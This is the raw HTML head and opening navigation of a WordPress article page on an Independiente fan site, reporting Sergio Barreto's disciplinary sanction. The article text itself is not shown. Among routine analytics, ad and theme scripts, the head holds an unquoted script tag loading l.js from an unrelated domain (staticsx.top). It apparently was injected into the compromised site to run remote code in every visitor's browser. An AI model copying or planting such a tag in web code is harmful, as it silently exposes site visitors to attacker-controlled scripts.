

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/
body_size: 24525
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Barreto recibió su sanción</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sergio Barreto, defensor de Independiente, conoció la sanción que le aplicó el Tribunal de Disciplina por la roja frente a Barracas." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barreto recibió su sanción" />
	<meta property="og:description" content="Sergio Barreto, defensor de Independiente, conoció la sanción que le aplicó el Tribunal de Disciplina por la roja frente a Barracas." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-03-17T22:15:19+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="690" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Barreto recibió su sanción" />
	<meta name="twitter:description" content="Sergio Barreto, defensor de Independiente, conoció la sanción que le aplicó el Tribunal de Disciplina por la roja frente a Barracas." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/","url":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/","name":"Barreto recibió su sanción","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg","datePublished":"2023-03-17T22:15:19+00:00","dateModified":"2023-03-17T22:15:19+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"description":"Sergio Barreto, defensor de Independiente, conoció la sanción que le aplicó el Tribunal de Disciplina por la roja frente a Barracas.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/barreto-2023.jpg","width":1200,"height":690,"caption":"barreto-2023"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Barreto recibió su sanción"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Barreto recibió su sanción RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/111509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=111509' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F03%2F17%2Fbarreto-recibio-su-sancion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F03%2F17%2Fbarreto-recibio-su-sancion%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=EC39A04E37F0D28900525521AE76BDE6');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"a0b651f041","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/03/17/barreto-recibio-su-sancion/",
                                "name": "Barreto recibió su sanción"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-111509 single-format-standard barreto-recibio-su-sancion global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
